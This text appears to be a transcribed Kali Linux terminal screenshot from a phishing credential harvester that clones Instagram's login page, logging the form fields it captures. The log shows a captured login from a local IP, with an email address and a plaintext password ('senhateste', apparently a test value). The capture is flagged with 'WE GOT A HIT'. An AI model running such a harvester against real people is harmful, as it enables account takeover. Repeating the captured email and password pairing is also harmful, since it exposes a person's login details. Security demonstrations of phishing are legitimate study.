 1 2 3 4 2 23:58
root@kali: ~
File Actions Edit View Help
POSSIBLE USERNAME FIELD FOUND: __user=0
PARAM: __a=1
PARAM: __req=f
PARAM: __hs=20078.HYP:instagram_web_pkg.2.1.0.0.0
PARAM: dpr=2
PARAM: __ccg=EXCELLENT
PARAM: __rev=1019044142
PARAM: __s=9y985a:6×0c0s:d1jzfx
PARAM: __hsi=7450692405192231305
PARAM: __dyn=7xeUjG1mxu1syUbFp41twpUnwgU29zEdEc8co2qwJw5ux609vCwjE1EE2Cw8G1Dz81s8hwGxu786a3a1YwBgao6C0Mo2swaOfK0EUjwGzEaE2iwNwmE2eUlwhE2Lw5XwSyES1TwVwDwHg2ZwrUdUbGweG
269wr86C1mwPwUQp1yU426V89F8uwm9E5i0N9Wy9rDyo
PARAM: __csr=gusgB98YgCDkIJ4qJXHChXVV99HtaWF5rAGit3HKq9iDUydxJuUSibD_grCye8DGnCKbz9FExe8p98jGu3648gzEgpLzrzA4uEizFpXypUaELxt2puq7USUWEozUKu00jX22O0gq09lwkpU8azo6m1Uwc
q1wA981xxSfwKwWw1jq08uw9kwO3i05pWdc0-opl0LxEE8Q0kh8J5wpFBeAgBAgkxahwj-cwp85iz0pEnzonwwx-1te1pg9U15UeUkcFR28QM024dw2po1go
PARAM: __comet_req=7
PARAM: lsd=AVpNPLHyfOY
PARAM: jazoest=2960
POSSIBLE PASSWORD FIELD FOUND: __spin_r=1019044142
POSSIBLE PASSWORD FIELD FOUND: __spin_b=trunk
POSSIBLE PASSWORD FIELD FOUND: __spin_t=1734749508
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.100.7 - - [20/Dec/2024 23:55:43] "POST /ajax/bulk-route-definitions/ HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE PASSWORD FIELD FOUND: enc_password=#PWD_INSTAGRAM_BROWSER:0:1734749751:senhateste
PARAM: caaF2DebugGroup=0
POSSIBLE USERNAME FIELD FOUND: loginAttemptSubmissionCount=0
PARAM: optIntoOneTap=false
PARAM: queryParams={}
PARAM: trustedDeviceRecords={}
POSSIBLE USERNAME FIELD FOUND: username=jamys.bastos@gmail.com
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.